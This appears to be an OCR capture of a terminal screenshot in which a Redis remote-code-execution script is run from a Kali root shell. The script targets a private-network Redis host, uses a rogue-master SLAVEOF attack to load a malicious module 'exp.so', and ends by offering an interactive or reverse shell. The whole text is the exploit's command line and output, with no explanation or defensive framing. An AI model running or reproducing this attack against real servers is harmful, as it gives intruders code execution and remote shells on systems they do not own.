 ┌──(root💀kali)-[~/redis-rce]
└─# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260
REDIS RCE
MALWARE
[*] Connecting to  192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:38637
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: